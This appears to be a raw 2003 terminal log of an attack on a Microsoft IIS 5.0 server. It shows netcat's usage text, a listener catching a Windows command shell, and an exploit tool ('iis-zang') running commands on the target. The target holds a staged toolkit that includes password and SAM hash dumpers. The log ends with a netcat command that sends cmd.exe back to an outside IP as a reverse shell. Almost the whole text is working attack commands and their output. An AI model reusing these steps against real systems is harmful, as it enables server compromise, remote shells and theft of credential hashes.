 [v1.10]
connect to somewhere: nc [-options] hostname port[s] [ports] ...
listen for inbound: nc -l -p port [-options] [hostname] [port]
options:
-g gateway source-routing hop point[s], up to 8
-G num source-routing pointer: 4, 8, 12, ...
-h this cruft
-i secs delay interval for lines sent, ports scanned
-l listen mode, for inbound connects
-n numeric-only IP addresses, no DNS
-o file hex dump of traffic
-p port local port number
-r randomize local and remote ports
-s addr local source address
-u UDP mode
-v verbose [use twice to be more verbose]
-w secs timeout for connects and final net reads
-z zero-I/O mode [used for scanning]
port numbers can be individual or ranges: lo-hi [inclusive]
[idubraws@tethys idubraws]$ nc -l -p 5000
Microsoft Windows 2000 [Version 5.00.2195]
(C) Copyright 1985-1999 Microsoft Corp.
c:\inetpub\scripts>
[idubraws@tethys idubraws]$ iis-zang -t localhost -p 8443 -i
iis-zank_bread_chafer_8000_super_alpha_hyper_pickle.c
by optyx and t12
]- Target - localhost:8443
]- Timeout - 3 seconds
C) dir
HTTP/1.1 200 OK
Server: Microsoft-IIS/5.0
Date: Fri, 04 Apr 2003 04:36:01 GMT
Content-Type: application/octet-stream
Volume in drive C has no label.
Volume Serial Number is C053-8826
Directory of c:\inetpub\scripts
04/03/2003 08:50p <DIR> .
04/03/2003 08:50p <DIR> ..
12/07/1999 06:00a 236,304 i.exe
03/26/2003 03:22p 36,352 kill.exe
03/26/2003 03:10p 59,392 nc1.exe
03/26/2003 03:22p 49,152 pslist.exe
03/26/2003 03:19p 46,592 pudump.exe
03/26/2003 03:14p 32,768 pwdump21.exe
03/26/2003 03:15p 36,864 samdump.dll
03/26/2003 03:25p 68,608 samdump.exe
8 File(s) 566,032 bytes
2 Dir(s) 111,951,872 bytes free
C) c:\inetpub\scripts\nc1.exe -e c:\winnt\system32\cmd.exe 10.83.135.244 5000